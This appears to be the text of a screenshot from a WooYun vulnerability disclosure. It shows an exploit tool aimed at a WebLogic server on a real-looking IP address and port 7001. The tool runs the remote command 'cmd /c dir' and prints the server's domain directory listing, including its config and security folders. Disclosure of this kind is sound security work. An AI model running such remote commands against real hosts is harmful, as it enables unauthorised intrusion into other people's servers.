 Host: 123.134.188.254

Port: 7001

FilePath:

Upload

CMD: cmd /c dir

Execute

Result:
驱动器 E 中的卷是 新加卷
卷的序列号是 E065-C83B

E:\weblogic\user_projects\domains\ywzz_domain 的目录

2014-04-21 21:29 <DIR> .
2014-04-21 21:29 <DIR> ..
2013-05-21 21:20 <DIR> apps
2013-05-21 21:20 <DIR> autodeploy
2013-05-21 21:53 <DIR> bin
2013-05-21 22:04 <DIR> config
2013-05-21 21:20 <DIR> console-ext
2014-04-21 21:32 <DIR> dwconf
2014-12-24 16:05 144 edit.lok
2013-05-21 21:20 472 fileRealm.properties
2013-05-21 21:20 <DIR> init-info
2013-05-21 21:20 <DIR> lib
2015-12-26 05:00 <DIR> logs
2013-12-13 09:59 <DIR> pending
2013-05-21 21:20 <DIR> security
2013-05-21 22:19 <DIR> servers
2013-05-21 21:20 651 startManagedWebLogic_readme.txt
2013-05-21 21:20 309 startWebLogic.cmd

www.wooyun.org